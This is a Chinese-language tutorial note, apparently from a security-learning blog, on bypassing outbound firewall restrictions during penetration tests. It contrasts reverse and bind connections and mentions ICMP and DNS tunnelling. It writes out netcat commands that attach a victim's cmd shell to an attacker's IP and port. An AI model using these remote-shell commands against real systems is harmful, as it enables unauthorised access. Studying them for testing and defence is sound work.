



数据不出网:限制出网协议,不是所有的协议、IP不出网

不出网一般是针对出站的。

流程:









1.判断出入站规则限制

2.判断出入限制的端口和协议

3.分析原因用正向、反向、隧道解决问题

产生原因:

主机、应用防火墙、云、工具出站限制

所有的限制都是相对于这台服务器

出站规则:自己出来

入站规则:别人进来

如何解决:







开启入站策略,采用反向连接:

反向连接:攻击者等待连接,受害者连接(攻击者的角度:等待别人连接你)



既然只能让80端口进去,那我就把其他端口给出去,然后用自己的攻击机进行监听,前提是出站规则没有太大的限制

攻击机等待6666连接:nc -lvvp 6666

受害机绑定CMD到攻击机IP的6666端口:nc -e cmd 192.168.137.100 6666







开启出站策略,采用正向连接:

正向连接:攻击者连接,受害者监听(攻击者的角度:主动连接别人)

既然只能让80端口出去,那我就在本地监听其他端口,等待攻击机进行连接(前提是出站规则没有做严格限制,并且端口没有被占用)

受害机绑定CMD到本地6666端口:nc -e cmd -lvvp 6666

攻击机主动连接受害机6666:nc 192.68.137.190 6666

前提条件:入站开启了6666端口放行,不然也连不上,因为入站规则也进行了设置



开启出站策略,采用其他协议隧道:

ICMP,DNS等隧道技术

比如只开启ICMP协议:可以ping别人,至于别人能否ping他,看入站规则

拓展思考:Windows内网靶机或Linux内网攻击机呢,哪个受影响(需要掌握内网知识)

![[Java/网络/HTTP(S)] 基于`Http(s)URLConnection`的网络请求工具(HttpRequestUtils)](https://blog-static.cnblogs.com/files/johnnyzen/cnblogs-qq-group-qrcode.gif?t=1679679148)